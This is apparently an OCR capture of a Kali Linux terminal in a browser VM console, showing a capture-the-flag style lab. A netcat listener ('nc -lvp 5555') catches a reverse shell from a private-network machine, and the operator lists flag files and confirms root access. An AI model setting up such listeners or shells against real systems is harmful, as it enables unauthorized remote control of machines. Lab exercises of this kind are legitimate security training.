 QEMU (KALI) - noVNC - Profil 1 – Microsoft Edge
Non sécurisé https://192.168.2.253:8006/?console=kvm&novnc=1&vmid=104&vmname=KALI&node=proj
1 2 3 4 3
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.2.17: inverse host lookup failed: Unknown host
connect to [192.168.2.10] from (UNKNOWN) [192.168.2.17] 36506
ls
flag.txt
flag.txt.1
snap
whoami
root